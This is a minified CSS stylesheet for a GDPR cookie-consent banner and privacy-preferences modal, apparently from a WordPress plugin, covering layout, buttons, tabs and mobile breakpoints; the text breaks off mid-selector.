.gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li 